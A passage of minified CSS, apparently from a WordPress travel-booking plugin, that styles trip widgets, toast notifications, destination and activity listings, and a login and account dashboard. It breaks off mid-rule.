.pop-trip-grpavil-txt:before{position:absolute;z-index:2;content:"";top:100%;left:7px;margin-top:-1px;width:0;height:0;border-style:solid;border-width:10px 9px 0 9px;border-color:rgba(0,185,139,.05) rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0)}.widget_wte_featured_trips_widget .category-trip-fig .pop-trip-grpavil-txt:after{position:absolute;z-index:1;content:"";top:100%;left:7px;margin-top:-1px;width:0;height:0;border-style:solid;border-width:10px 9px 0 9px;border-color:#fff rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0)}.widget_wte_featured_trips_widget .category-trip-fig .pop-trip-grpavil-icon:hover{cursor:pointer}.widget_wte_featured_trips_widget .category-trip-fig .pop-trip-grpavil-icon:hover+.pop-trip-grpavil-txt{visibility:visible;opacity:1;transform:translateY(0)}.widget_wte_featured_trips_widget .category-trip-fig img{vertical-align:top;border-radius:4px 4px 0 0;-o-object-fit:cover;object-fit:cover;height:auto}.widget_wte_featured_trips_widget .category-trip-detail-wrap{width:58%;padding-left:18px}.widget_wte_featured_trips_widget .category-trip-budget{padding:10px 10px;line-height:1}.widget_wte_featured_trips_widget .category-trip-budget .striked-price{font-size:15px;color:rgba(13,13,13,.7);text-decoration:line-through;font-weight:600}.widget_wte_featured_trips_widget .category-trip-budget .actual-price{font-size:18px;color:#0d0d0d;font-weight:600}.widget_wte_featured_trips_widget .category-disc-feat-wrap{display:block;margin-bottom:5px}.widget_wte_featured_trips_widget .category-disc-feat-wrap .discount-offer{display:inline-block;padding:2px 7px;background:rgba(13,13,13,.1);color:#0d0d0d;border-radius:3px;font-size:11px;line-height:1}.widget_wte_featured_trips_widget .category-disc-feat-wrap .discount-offer span{font-size:15px;font-weight:500}.widget_wte_featured_trips_widget .category-trip-title{font-size:18px;display:block;line-height:1.667;font-weight:600;margin-bottom:5px;margin-top:0}.widget_wte_featured_trips_widget .category-trip-title a{color:#0d0d0d;transition:all ease .3s;text-decoration:none}.widget_wte_featured_trips_widget .category-trip-title a:hover,.widget_wte_featured_trips_widget .category-trip-title a:focus{color:var(--primary-color);text-decoration:none}.widget_wte_featured_trips_widget .category-trip-desti{display:block;font-size:16px}.widget_wte_featured_trips_widget .category-trip-desti span i{color:#0d0d0d}.widget_wte_featured_trips_widget .category-trip-desti span svg{height:13px}.widget_wte_featured_trips_widget .category-trip-desti span a{color:rgba(13,13,13,.7);font-weight:600;transition:all ease .3s;text-decoration:none}.widget_wte_featured_trips_widget .category-trip-desti span a:hover{color:#0d0d0d;text-decoration:none}.widget_wte_featured_trips_widget .category-trip-desti .category-trip-loc{margin-right:15px;display:inline-block}.widget_wte_featured_trips_widget .category-trip-desti>span{margin:0 0 12px}.widget_wte_featured_trips_widget .category-trip-desti .category-trip-dur{display:inline-block}.widget_wte_featured_trips_widget .category-trip-desti .category-trip-dur span{color:rgba(13,13,13,.7);font-weight:600}.widget_wte_featured_trips_widget .category-trip-review{display:block;margin-top:5px}.widget_wte_featured_trips_widget .category-trip-review .rating-rev .agg-rating.jq-ry-container{padding:0}.widget_wte_featured_trips_widget .category-trip-review .rating-rev .jq-ry-container>.jq-ry-group-wrapper>.jq-ry-group>svg{height:14px;width:14px}.widget_wte_featured_trips_widget .category-trip-review .category-trip-reviewcount{display:none}.agg-rating.jq-ry-container{width:auto !important}.jq-ry-container>.jq-ry-group-wrapper>.jq-ry-group.jq-ry-normal-group>svg{fill:rgba(0,0,0,0)}.jq-ry-container>.jq-ry-group-wrapper>.jq-ry-group.jq-ry-rated-group>svg{fill:#f39c12}.category-main-wrap.category-grid .category-trips-single-inner-wrap .next-trip-info,.category-list .category-trips-single-inner-wrap .next-trip-info{padding:0;margin:0;border:none}.category-list .category-trips-single-inner-wrap .next-trip-info{padding-right:50px;flex:2}.category-list .category-trips-single-inner-wrap .next-trip-info .fsd-title,.category-main-wrap.category-grid .category-trips-single-inner-wrap .next-trip-info .fsd-title{font-size:16px;font-weight:600;text-align:left;display:block;margin-bottom:10px}#toast-container>div{text-align:center;box-shadow:none;border-radius:0;margin:0;background:#00ce66;padding:10px;opacity:1}#toast-container.toast-bottom-full-width>div,#toast-container.toast-top-full-width>div{width:100%}#toast-container>div.toast-success{background-image:none !important}#toast-container>div div{display:table;margin:0 auto}#toast-container .toast-message{font-size:18px;line-height:1.5;position:relative;min-height:45px;display:inline-flex;flex-direction:column;justify-content:center;align-items:center;padding-left:55px;letter-spacing:.3px}#toast-container .toast-message::before{content:"";width:33px;height:33px;background-color:#fff;background-image:url("data:image/svg+xml; utf-8, <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 512 512\"><path fill=\"%2300CE66\" d=\"M435.848 83.466L172.804 346.51l-96.652-96.652c-4.686-4.686-12.284-4.686-16.971 0l-28.284 28.284c-4.686 4.686-4.686 12.284 0 16.971l133.421 133.421c4.686 4.686 12.284 4.686 16.971 0l299.813-299.813c4.686-4.686 4.686-12.284 0-16.971l-28.284-28.284c-4.686-4.686-12.284-4.686-16.97 0z\"></path></svg>");background-repeat:no-repeat;background-position:center;background-size:18px;position:absolute;top:50%;left:0;border-radius:100%;box-shadow:0 0 0 7px rgba(255,255,255,.23);transform:translateY(-45%)}#toast-container>.toast-error{background-image:none !important;background-color:#fe623d}#toast-container>.toast-error .toast-message::before{background-image:url("data:image/svg+xml; utf-8, <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 320 512\"><path fill=\"%23FE623D\" d=\"M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z\"></path></svg>");background-size:14px}#toast-container>.toast-warning{background-image:none !important;background-color:#ffb702}#toast-container>.toast-warning .toast-message::before{background-image:url("data:image/svg+xml; utf-8, <svg version=\"1.1\" id=\"Capa_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 301.691 301.691\" xml:space=\"preserve\" fill=\"%23FFB702\"><polygon points=\"119.151,0 129.6,218.406 172.06,218.406 182.54,0\"></polygon><rect x=\"130.563\" y=\"261.168\" width=\"40.525\" height=\"40.523\"></rect></svg>")}.wpte-active-payment-method{display:block;width:100%}.wpte-checkout-payment-info{display:block;width:100%;background:#fafafa;padding:15px;margin-top:15px}@media only screen and (max-width: 1199px){#tabs-container .tab-inner-wrapper .tab-anchor-wrapper a{font-size:16px}}@media only screen and (max-width: 1024px){.trip-content-area{max-width:720px}.single-trip #primary{width:100%;flex:0 0 100%;padding:0 15px;margin:0 0 60px;float:none}.single-trip #secondary{width:100%;flex:0 0 100%}.page-template-template-destination .destination-holder .item{width:33.3333%}.archive .trip-content-area .grid .col{width:50%}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap{width:50%}.page-template-template-activities .activities-holder .item,.page-template-template-trip_types .trip_types-holder .item{width:50%}.single-trip .widget-area .wte_enquiry_contact_form-wrap{margin-bottom:60px}.single-trip .widget-area #wte_enquiry_contact_form{padding-left:20px;padding-right:20px}}@media only screen and (max-width: 767px){.wp-travel-engine-billing-details-field-wrap,.wp-travel-engine-personal-details,.wp-travel-engine-relation-details{width:100%}#tabs-container .tab-inner-wrapper .tab-anchor-wrapper{width:100%;margin-right:0}#tabs-container .tab-inner-wrapper .tab-anchor-wrapper a.nav-tab{position:relative}#tabs-container .tab-inner-wrapper .tab-anchor-wrapper a.nav-tab:after{position:absolute;top:7px;right:10px;content:"";background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%238d8d8d%27 viewBox=%270 0 320 512%27%3E%3Cpath d=%27M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z%27/%3E%3C/svg%3E") center center no-repeat;width:15px;height:20px;transition:linear .2s}#tabs-container .tab-inner-wrapper .nav-tab-active a.nav-tab:after{transform:rotate(180deg)}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap{width:100%;margin:0 0 50px}.page-template-template-destination .destination-holder .item{width:50%}.archive .trip-content-area .grid .col{width:100%}.archive .trip-content-area .wp-travel-inner-wrapper .grid .col .img-holder img{width:100%}.page-template-template-activities .activities-holder .item,.page-template-template-trip_types .trip_types-holder .item{width:100%}.single-trip #wte_enquiry_contact_form .row-repeater{width:100%}.faq .faq-row .accordion-tabs-toggle{padding-right:40px}.faq-title{width:100%}.category-main-wrap.category-grid.col-3 .category-trips-single,.category-main-wrap.category-grid.col-4 .category-trips-single{width:50%;padding:5px 0}.category-list .category-trips-single-inner-wrap .next-trip-info{width:100%;display:block;padding:0;flex:unset;margin-bottom:15px}}@media only screen and (max-width: 767px){.page-template-template-destination .destination-holder .item{width:100%}.page-template-template-destination .destination-holder .item img{width:100%}.category-main-wrap.category-grid.col-2 .category-trips-single,.category-main-wrap.category-grid.col-3 .category-trips-single,.category-main-wrap.category-grid.col-4 .category-trips-single{width:100%;padding:5px 0}.category-main-wrap.category-grid{margin:0}}.page-template-template-destination .destination-holder .tour-count,.page-template-template-destination .activities-holder .tour-count,.page-template-template-destination .trip_types-holder .tour-count,.page-template-template-activities .destination-holder .tour-count,.page-template-template-activities .activities-holder .tour-count,.page-template-template-activities .trip_types-holder .tour-count,.page-template-template-trip_types .destination-holder .tour-count,.page-template-template-trip_types .activities-holder .tour-count,.page-template-template-trip_types .trip_types-holder .tour-count{font-size:14px}@media(min-width: 1025px){.page-template-template-destination .destination-holder .item,.page-template-template-destination .activities-holder .item,.page-template-template-destination .trip_types-holder .item,.page-template-template-activities .destination-holder .item,.page-template-template-activities .activities-holder .item,.page-template-template-activities .trip_types-holder .item,.page-template-template-trip_types .destination-holder .item,.page-template-template-trip_types .activities-holder .item,.page-template-template-trip_types .trip_types-holder .item{margin-bottom:68px}}.page-template-template-destination .destination-holder .item .title-holder,.page-template-template-destination .activities-holder .item .title-holder,.page-template-template-destination .trip_types-holder .item .title-holder,.page-template-template-activities .destination-holder .item .title-holder,.page-template-template-activities .activities-holder .item .title-holder,.page-template-template-activities .trip_types-holder .item .title-holder,.page-template-template-trip_types .destination-holder .item .title-holder,.page-template-template-trip_types .activities-holder .item .title-holder,.page-template-template-trip_types .trip_types-holder .item .title-holder{font-size:22px;font-weight:500;margin-top:24px;position:static;padding:0}.page-template-template-destination .destination-holder .item .img-holder,.page-template-template-destination .activities-holder .item .img-holder,.page-template-template-destination .trip_types-holder .item .img-holder,.page-template-template-activities .destination-holder .item .img-holder,.page-template-template-activities .activities-holder .item .img-holder,.page-template-template-activities .trip_types-holder .item .img-holder,.page-template-template-trip_types .destination-holder .item .img-holder,.page-template-template-trip_types .activities-holder .item .img-holder,.page-template-template-trip_types .trip_types-holder .item .img-holder{display:block;border-radius:4px;overflow:hidden;position:relative;padding-top:90%}.page-template-template-destination .destination-holder .item .img-holder img,.page-template-template-destination .activities-holder .item .img-holder img,.page-template-template-destination .trip_types-holder .item .img-holder img,.page-template-template-activities .destination-holder .item .img-holder img,.page-template-template-activities .activities-holder .item .img-holder img,.page-template-template-activities .trip_types-holder .item .img-holder img,.page-template-template-trip_types .destination-holder .item .img-holder img,.page-template-template-trip_types .activities-holder .item .img-holder img,.page-template-template-trip_types .trip_types-holder .item .img-holder img{width:100%;height:100% !important;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;left:0;right:0;transition:all .3s ease}.page-template-template-destination .destination-holder .item .img-holder .text-holder,.page-template-template-destination .activities-holder .item .img-holder .text-holder,.page-template-template-destination .trip_types-holder .item .img-holder .text-holder,.page-template-template-activities .destination-holder .item .img-holder .text-holder,.page-template-template-activities .activities-holder .item .img-holder .text-holder,.page-template-template-activities .trip_types-holder .item .img-holder .text-holder,.page-template-template-trip_types .destination-holder .item .img-holder .text-holder,.page-template-template-trip_types .activities-holder .item .img-holder .text-holder,.page-template-template-trip_types .trip_types-holder .item .img-holder .text-holder{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(33,131,223,.8);display:flex;flex-direction:column;justify-content:center;align-items:center;transition:all .3s linear;transition-delay:.3s;visibility:hidden;opacity:0;font-size:16px;padding:30px;text-align:center}.page-template-template-destination .destination-holder .item .img-holder .text-holder a,.page-template-template-destination .activities-holder .item .img-holder .text-holder a,.page-template-template-destination .trip_types-holder .item .img-holder .text-holder a,.page-template-template-activities .destination-holder .item .img-holder .text-holder a,.page-template-template-activities .activities-holder .item .img-holder .text-holder a,.page-template-template-activities .trip_types-holder .item .img-holder .text-holder a,.page-template-template-trip_types .destination-holder .item .img-holder .text-holder a,.page-template-template-trip_types .activities-holder .item .img-holder .text-holder a,.page-template-template-trip_types .trip_types-holder .item .img-holder .text-holder a{text-decoration:none}.page-template-template-destination .destination-holder .item .img-holder .sub-destination,.page-template-template-destination .activities-holder .item .img-holder .sub-destination,.page-template-template-destination .trip_types-holder .item .img-holder .sub-destination,.page-template-template-activities .destination-holder .item .img-holder .sub-destination,.page-template-template-activities .activities-holder .item .img-holder .sub-destination,.page-template-template-activities .trip_types-holder .item .img-holder .sub-destination,.page-template-template-trip_types .destination-holder .item .img-holder .sub-destination,.page-template-template-trip_types .activities-holder .item .img-holder .sub-destination,.page-template-template-trip_types .trip_types-holder .item .img-holder .sub-destination{display:flex;flex-direction:column;align-items:center;margin-bottom:24px}.page-template-template-destination .destination-holder .item .img-holder .sub-destination a,.page-template-template-destination .activities-holder .item .img-holder .sub-destination a,.page-template-template-destination .trip_types-holder .item .img-holder .sub-destination a,.page-template-template-activities .destination-holder .item .img-holder .sub-destination a,.page-template-template-activities .activities-holder .item .img-holder .sub-destination a,.page-template-template-activities .trip_types-holder .item .img-holder .sub-destination a,.page-template-template-trip_types .destination-holder .item .img-holder .sub-destination a,.page-template-template-trip_types .activities-holder .item .img-holder .sub-destination a,.page-template-template-trip_types .trip_types-holder .item .img-holder .sub-destination a{display:block;text-decoration:none;font-size:16px;line-height:1.25;margin-bottom:8px;color:#fff;transition:all .3s cubic-bezier(0.23, 1, 0.32, 1);transform:translateY(30px);visibility:hidden;opacity:0;transition-delay:.3s}.page-template-template-destination .destination-holder .item .img-holder .sub-destination a:nth-child(2),.page-template-template-destination .activities-holder .item .img-holder .sub-destination a:nth-child(2),.page-template-template-destination .trip_types-holder .item .img-holder .sub-destination a:nth-child(2),.page-template-template-activities .destination-holder .item .img-holder .sub-destination a:nth-child(2),.page-template-template-activities .activities-holder .item .img-holder .sub-destination a:nth-child(2),.page-template-template-activities .trip_types-holder .item .img-holder .sub-destination a:nth-child(2),.page-template-template-trip_types .destination-holder .item .img-holder .sub-destination a:nth-child(2),.page-template-template-trip_types .activities-holder .item .img-holder .sub-destination a:nth-child(2),.page-template-template-trip_types .trip_types-holder .item .img-holder .sub-destination a:nth-child(2){transition-delay:.2s}.page-template-template-destination .destination-holder .item .img-holder .sub-destination a:nth-child(3),.page-template-template-destination .activities-holder .item .img-holder .sub-destination a:nth-child(3),.page-template-template-destination .trip_types-holder .item .img-holder .sub-destination a:nth-child(3),.page-template-template-activities .destination-holder .item .img-holder .sub-destination a:nth-child(3),.page-template-template-activities .activities-holder .item .img-holder .sub-destination a:nth-child(3),.page-template-template-activities .trip_types-holder .item .img-holder .sub-destination a:nth-child(3),.page-template-template-trip_types .destination-holder .item .img-holder .sub-destination a:nth-child(3),.page-template-template-trip_types .activities-holder .item .img-holder .sub-destination a:nth-child(3),.page-template-template-trip_types .trip_types-holder .item .img-holder .sub-destination a:nth-child(3){transition-delay:.1s}.page-template-template-destination .destination-holder .item .img-holder .button,.page-template-template-destination .activities-holder .item .img-holder .button,.page-template-template-destination .trip_types-holder .item .img-holder .button,.page-template-template-activities .destination-holder .item .img-holder .button,.page-template-template-activities .activities-holder .item .img-holder .button,.page-template-template-activities .trip_types-holder .item .img-holder .button,.page-template-template-trip_types .destination-holder .item .img-holder .button,.page-template-template-trip_types .activities-holder .item .img-holder .button,.page-template-template-trip_types .trip_types-holder .item .img-holder .button{font-size:16px;padding:10px 30px;border:1px solid #fff;color:#fff;border-radius:4px;background:none;font-weight:500;transition:all .3s cubic-bezier(0.23, 1, 0.32, 1);transform:translateY(30px);visibility:hidden;opacity:0}.page-template-template-destination .destination-holder .item .img-holder .button:hover,.page-template-template-destination .activities-holder .item .img-holder .button:hover,.page-template-template-destination .trip_types-holder .item .img-holder .button:hover,.page-template-template-activities .destination-holder .item .img-holder .button:hover,.page-template-template-activities .activities-holder .item .img-holder .button:hover,.page-template-template-activities .trip_types-holder .item .img-holder .button:hover,.page-template-template-trip_types .destination-holder .item .img-holder .button:hover,.page-template-template-trip_types .activities-holder .item .img-holder .button:hover,.page-template-template-trip_types .trip_types-holder .item .img-holder .button:hover{transition-delay:0s}.page-template-template-destination .destination-holder .item .img-holder:hover .text-holder,.page-template-template-destination .activities-holder .item .img-holder:hover .text-holder,.page-template-template-destination .trip_types-holder .item .img-holder:hover .text-holder,.page-template-template-activities .destination-holder .item .img-holder:hover .text-holder,.page-template-template-activities .activities-holder .item .img-holder:hover .text-holder,.page-template-template-activities .trip_types-holder .item .img-holder:hover .text-holder,.page-template-template-trip_types .destination-holder .item .img-holder:hover .text-holder,.page-template-template-trip_types .activities-holder .item .img-holder:hover .text-holder,.page-template-template-trip_types .trip_types-holder .item .img-holder:hover .text-holder{transition:all .3s cubic-bezier(0.23, 1, 0.32, 1);visibility:visible;opacity:1}.page-template-template-destination .destination-holder .item .img-holder:hover .sub-destination a,.page-template-template-destination .activities-holder .item .img-holder:hover .sub-destination a,.page-template-template-destination .trip_types-holder .item .img-holder:hover .sub-destination a,.page-template-template-activities .destination-holder .item .img-holder:hover .sub-destination a,.page-template-template-activities .activities-holder .item .img-holder:hover .sub-destination a,.page-template-template-activities .trip_types-holder .item .img-holder:hover .sub-destination a,.page-template-template-trip_types .destination-holder .item .img-holder:hover .sub-destination a,.page-template-template-trip_types .activities-holder .item .img-holder:hover .sub-destination a,.page-template-template-trip_types .trip_types-holder .item .img-holder:hover .sub-destination a{transform:translateY(0px);visibility:visible;opacity:1}.page-template-template-destination .destination-holder .item .img-holder:hover .button,.page-template-template-destination .activities-holder .item .img-holder:hover .button,.page-template-template-destination .trip_types-holder .item .img-holder:hover .button,.page-template-template-activities .destination-holder .item .img-holder:hover .button,.page-template-template-activities .activities-holder .item .img-holder:hover .button,.page-template-template-activities .trip_types-holder .item .img-holder:hover .button,.page-template-template-trip_types .destination-holder .item .img-holder:hover .button,.page-template-template-trip_types .activities-holder .item .img-holder:hover .button,.page-template-template-trip_types .trip_types-holder .item .img-holder:hover .button{transform:translateY(0px);visibility:visible;opacity:1}.page-template-template-destination .destination-holder .item .img-holder:hover .button:hover,.page-template-template-destination .activities-holder .item .img-holder:hover .button:hover,.page-template-template-destination .trip_types-holder .item .img-holder:hover .button:hover,.page-template-template-activities .destination-holder .item .img-holder:hover .button:hover,.page-template-template-activities .activities-holder .item .img-holder:hover .button:hover,.page-template-template-activities .trip_types-holder .item .img-holder:hover .button:hover,.page-template-template-trip_types .destination-holder .item .img-holder:hover .button:hover,.page-template-template-trip_types .activities-holder .item .img-holder:hover .button:hover,.page-template-template-trip_types .trip_types-holder .item .img-holder:hover .button:hover{transition-delay:0s}.page-template-template-destination .destination-holder .item .img-holder:hover .text-holder{transition:all .3s cubic-bezier(0.23, 1, 0.32, 1);transition-delay:0s}.page-template-template-destination .destination-holder .item .img-holder:hover .sub-destination a{transition-delay:.1s}.page-template-template-destination .destination-holder .item .img-holder:hover .sub-destination a:nth-child(2){transition-delay:.2s}.page-template-template-destination .destination-holder .item .img-holder:hover .sub-destination a:nth-child(3){transition-delay:.3s}.page-template-template-destination .destination-holder .item .img-holder:hover .button{transition-delay:.4s}.page-template-template-activities .activities-holder .item:hover .img-holder img,.page-template-template-activities .trip_types-holder .item:hover .img-holder img,.page-template-template-trip_types .activities-holder .item:hover .img-holder img,.page-template-template-trip_types .trip_types-holder .item:hover .img-holder img{transform:scale(1.3)}
:root .wpte-lrf-wrap{--black-color: #000000;--black-color-rgb: 0, 0, 0;--white-color: #ffffff;--white-color-rgb: 255, 255, 255}.wpte-lrf-wrap:not(.wpte-dashboard){max-width:570px;margin:60px auto}.wpte-lrf-wrap *::before,.wpte-lrf-wrap *::after,.wpte-lrf-wrap *{box-sizing:border-box}.wpte-lrf-wrap a{transition:all ease .35s}.wpte-lrf-wrap img{max-width:100%;vertical-align:top;width:auto;height:auto}.wpte-lrf-top{border-radius:5px;box-shadow:0 2px 2px rgba(var(--black-color-rgb), 0.1);background:var(--white-color);padding:60px 40px}.wpte-lrf-head{margin-bottom:40px;text-align:center}.wpte-lrf-desc{font-size:20px;line-height:1.7;letter-spacing:.15px;margin-top:30px}.wpte-lrf-desc p{margin-top:20px;margin-bottom:0}.wpte-lrf-additional-option{display:flex;flex-wrap:wrap;align-items:center;margin:0 -15px}.wpte-lrf-additional-option>div{width:50%;text-align:center;font-size:17px;font-family:sans-serif;padding:10px}.wpte-lrf-additional-option a{background:#3b5998;color:var(--white-color);border:1px solid #304a7e;border-radius:5px;text-decoration:none;display:block;text-align:left}.wpte-lrf-additional-option .wpte-lrf-google a{background:#dd4b39;border-color:#b83e30}.wpte-lrf-additional-option a:hover{opacity:.8;filter:alpha(opacity=80)}.wpte-lrf-additional-option a:active{box-shadow:0 0 5px 5px rgba(var(--black-color-rgb), 0.05) inset;opacity:1;filter:alpha(opacity=100)}.wpte-lrf-additional-option a svg{font-size:24px;min-width:40px;height:40px;border-right:1px solid #304a7e;padding:10px;vertical-align:middle}.wpte-lrf-additional-option .wpte-lrf-google a svg{border-right-color:#b83e30}.wpte-lrf-additional-option a span{display:inline-block;min-width:calc(100% - 45px);min-height:40px;vertical-align:middle;line-height:30px;padding:5px 10px}.wpte-lrf-additional-option>.wpte-lrf-seperator{width:100%;color:rgba(var(--black-color-rgb), 0.4);text-transform:uppercase;font-weight:500;letter-spacing:.1px;padding-top:0;padding-bottom:0;margin-top:30px;position:relative;z-index:1}.wpte-login .wpte-lrf-additional-option>.wpte-lrf-seperator{margin-bottom:15px}.wpte-lrf-additional-option>.wpte-lrf-seperator::before{content:"";background:rgba(var(--black-color-rgb), 0.1);height:1px;position:absolute;top:50%;left:15px;right:15px;margin:0 auto;z-index:-1}.wpte-lrf-additional-option>.wpte-lrf-seperator span{background:var(--white-color);display:inline-block;padding:0 15px}.wpte-lrf{margin-top:30px}.wpte-lrf-field{margin-top:10px}.wpte-lrf-field input[type=text],.wpte-lrf-field input[type=number],.wpte-lrf-field input[type=tel],.wpte-lrf-field input[type=email],.wpte-lrf-field input[type=password]{height:50px;background:rgba(var(--black-color-rgb), 0.01);border:1px solid rgba(var(--black-color-rgb), 0.08);border-radius:5px;padding:10px 15px;font-size:16px;letter-spacing:.1px;width:100%}.wpte-lrf-field input[type=text]:focus,.wpte-lrf-field input[type=email]:focus,.wpte-lrf-field input[type=password]:focus{background:none}.wpte-lrf-field.lrf-submit{margin-top:20px}.lrf-submit input[type=submit]{width:100%;height:50px;border-radius:5px;border:none;font-size:18px;letter-spacing:.1px;cursor:pointer;transition:all ease .35s}.lrf-submit input[type=submit]:hover{opacity:.8;filter:alpha(opacity=80)}.lrf-submit input[type=submit]:active{box-shadow:0 0 5px 5px rgba(var(--black-color-rgb), 0.05) inset;opacity:1;filter:alpha(opacity=100)}.wpte-lrf-footer{font-size:16px;margin-top:20px;text-align:center;padding-right:30px;padding-left:30px;line-height:1.5}.wpte-lrf-bottom{border-radius:5px;box-shadow:0 2px 2px rgba(var(--black-color-rgb), 0.1);background:var(--white-color);padding:15px 40px;text-align:center;font-size:18px;margin-top:20px;line-height:1.7;letter-spacing:.2px}.wpte-login .wpte-lrf-footer a{color:var(--black-color);letter-spacing:.1px}.lrf-disabled{opacity:.4;filter:alpha(opacity=100);pointer-events:none}.wpte-dashboard .wpte-lrf-head{margin-bottom:0;background:var(--white-color);border-bottom:1px solid rgba(var(--black-color-rgb), 0.05);display:flex;flex-wrap:wrap;align-items:center;padding:20px 30px}.wpte-dashboard .wpte-lrf-userprogile{display:flex;flex:initial;max-width:250px;flex-direction:column;position:relative}.wpte-dashboard .wpte-lrf-userprogile>a{display:flex;flex-wrap:wrap;align-items:center;text-decoration:none}.wpte-dashboard .wpte-lrf-userprogile img{width:35px;height:35px;-o-object-fit:cover;object-fit:cover;border-radius:3px;margin-right:10px}.wpte-dashboard .wpte-lrf-userprogile b{font-weight:500;letter-spacing:.1px;padding-right:10px;color:initial}.wpte-dashboard .wpte-lrf-userprogile>a>svg{width:8px;height:15px;transition:all ease .35s}.wpte-dashboard .wpte-lrf-userprogile.active>a svg{transform:rotate(180deg)}.wpte-lrf-userprogile .lrf-userprofile-popup{display:none;position:absolute;z-index:1;top:calc(100% + 10px);left:0;width:100%;background:var(--white-color);box-shadow:0 -3px 34px rgba(var(--black-color-rgb), 0.07);padding:20px;font-size:16px}.wpte-lrf-userprogile .lrf-userprofile-popup::before{content:"";border-bottom:8px solid var(--white-color);border-left:8px solid rgba(0,0,0,0);border-right:8px solid rgba(0,0,0,0);position:absolute;top:-8px;right:20px}.wpte-lrf-userprogile .lrf-userprofile-popup .lrf-userprofile-logout{background:rgba(var(--black-color-rgb), 0.05);display:inline-block;padding:10px 20px;white-space:nowrap}.wpte-lrf-userprogile .lrf-userprofile-popup .lrf-userprofile-logout{background:rgba(var(--black-color-rgb), 0.05);display:flex;padding:10px 20px;justify-content:center;align-items:center;flex-wrap:wrap;text-decoration:none}.wpte-lrf-userprogile .lrf-userprofile-popup svg{margin-right:7px}.wpte-dashboard .wpte-lrf-head .wpte-lrf-logo{display:flex;flex:1;justify-content:center;align-items:center;flex-direction:column;padding-left:30px}.wpte-dashboard .wpte-lrf-content-area{display:flex;flex-wrap:wrap;background:rgba(var(--black-color-rgb), 0.02)}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-sidebar{padding-top:6%;width:250px;background:var(--white-color);display:flex;flex-direction:column}.wpte-dashboard .wpte-lrf-sidebar .wpte-lrf-tab{display:block;text-decoration:none !important;padding:15px 30px 15px 60px;color:rgba(var(--black-color-rgb), 0.7);letter-spacing:.05px;font-size:16px;position:relative;margin-bottom:10px}.wpte-dashboard .wpte-lrf-sidebar .wpte-lrf-tab:hover{font-weight:600}.wpte-dashboard .wpte-lrf-sidebar .wpte-lrf-tab.active{font-weight:600;background:var(--black-color);color:var(--white-color)}.wpte-dashboard .wpte-lrf-sidebar .wpte-lrf-tab::before{content:"";width:11px;height:11px;background:rgba(var(--black-color-rgb), 0.35);position:relative;display:inline-block;margin-right:15px;border-radius:100%;box-shadow:0 0 0 3px rgba(var(--black-color-rgb), 0.2)}.wpte-dashboard .wpte-lrf-sidebar .wpte-lrf-tab.active::before{background:var(--white-color);box-shadow:0 0 0 3px rgba(var(--white-color-rgb), 0.2)}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main{width:calc(100% - 250px);padding:6% 4%}.wpte-dashboard .wpte-lrf-main .wpte-lrf-tab-content:not(.active){display:none}.wpte-dashboard .wpte-lrf-header{max-width:700px;margin-bottom:40px}.wpte-dashboard .wpte-lrf-title{margin-top:0;margin-bottom:0;font-weight:500;font-size:24px;letter-spacing:.05px;line-height:1.5}.wpte-dashboard .lrf-dashboard-content .wpte-lrf-title{font-style:italic}.wpte-dashboard .wpte-lrf-description{font-size:18px;line-height:1.65;margin-top:15px;letter-spacing:.15px;font-weight:normal}.wpte-dashboard .wpte-lrf-description p{margin-top:0;margin-bottom:20px}.wpte-dashboard .wpte-lrf-description p:last-child{margin-bottom:0}.lrf-dashboard-content .wpte-lrf-block-wrap{display:flex;flex-wrap:wrap;justify-content:space-around;margin-left:-2%;margin-right:-2%}.wpte-lrf-block{background:var(--white-color);border-radius:10px;box-shadow:0 4px 34px rgba(var(--black-color-rgb), 0.02);padding:4%}.lrf-dashboard-content .wpte-lrf-block-wrap .wpte-lrf-block{width:29.33%}.wpte-lrf-block .wpte-lrf-block-title{font-size:19px;font-weight:600;line-height:1.5;letter-spacing:.05px}.wpte-lrf-block .wpte-lrf-block-desc{font-size:16px;letter-spacing:.15px;margin-top:15px;-ms-word-break:break-all;word-break:break-all}.wpte-lrf-block .wpte-lrf-btn-wrap{border-top:1px solid rgba(var(--black-color-rgb), 0.1);margin-top:20px;padding-top:30px}.wpte-lrf-btn-transparent{display:inline-block;text-decoration:none;border:1px solid rgba(var(--black-color-rgb), 0.2);border-radius:4px;color:var(--black-color);padding:12px 15px;font-size:14px;letter-spacing:.5px}.wpte-lrf-btn-transparent:hover{background:var(--black-color);color:var(--white-color)}.wpte-dashboard .wpte-lrf-edit{display:inline-flex;text-decoration:none;color:initial;font-size:14px;letter-spacing:.15px;flex-wrap:wrap;align-items:center}.wpte-dashboard .wpte-lrf-edit:hover{color:var(--black-color)}.wpte-dashboard .wpte-lrf-edit svg{width:25px;height:25px;border:1px solid rgba(var(--black-color-rgb), 0.1);border-radius:100%;padding:7px;color:var(--black-color);margin-left:10px;transition:all ease .35s}.wpte-dashboard .wpte-lrf-edit:hover svg{background:var(--black-color);color:var(--white-color)}.wpte-lrf-btn-link{display:inline-block;text-decoration:none;font-size:14px;letter-spacing:.15px;color:var(--black-color)}.wpte-dashboard 